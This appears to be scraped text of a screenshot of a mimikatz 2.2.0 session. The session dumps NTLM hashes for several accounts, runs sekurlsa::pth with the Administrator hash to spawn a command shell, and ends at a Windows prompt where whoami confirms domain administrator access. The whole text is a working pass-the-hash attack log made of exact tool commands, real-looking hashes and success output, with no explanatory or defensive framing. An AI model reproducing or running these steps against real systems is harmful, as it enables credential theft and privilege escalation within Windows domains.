 mimikatz 2.2.0 x64 (oe.eo)
1106 aaa 91ff0fb948167eb4d080b5330686c02f 66048
500 Administrator f29eef39afe448760a66047b46efb03e 512
1104 ABC-PC$ f18023e9fe52bb26848896b3283f738b 4096
mimikatz # sekurlsa::pth /user:administrator /domain:xx.com /ntlm:f29eef39afe4
4760a66047b46efb03e /run:cmd
user : administrator
domain : xx.com
program : cmd
impers. : no
NTLM : f29eef39afe448760a66047b46efb03e
| PID 1988
| TID 340
| LSA Process is now R/W
| LUID 0 ; 366946 (00000000:00059962)
\_ msv1_0 - data copy @ 00000000018B2AE0 : OK !
\_ kerberos - data copy @ 00000000018D0498
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000018D8C18 (16) -> null
mimikatz #
管理员: C:\Windows\system32\cmd
Microsoft Windows [版本 6.1
版权所有 (c) 2009 Microsoft
C:\Windows\system32>whoami
xx\administrator
C:\Windows\system32>_